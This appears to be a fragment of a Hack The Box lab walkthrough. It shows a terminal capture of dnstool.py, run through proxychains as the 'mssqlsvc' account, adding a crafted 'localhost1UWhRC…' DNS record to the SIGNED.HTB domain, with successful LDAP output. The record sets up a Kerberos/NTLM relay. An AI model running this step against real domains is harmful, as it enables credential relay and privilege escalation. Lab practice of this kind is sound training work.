 $ proxychains4 python3 dnstool.py -u 'SIGNED.HTB\mssqlsvc' -p 127
.0.0.1 -a 'add'  -r 'localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA'  -d
10.129.77.197 -dns-ip 127.0.0.1 --tcp
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.17/lib/libproxychain
s4.dylib
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully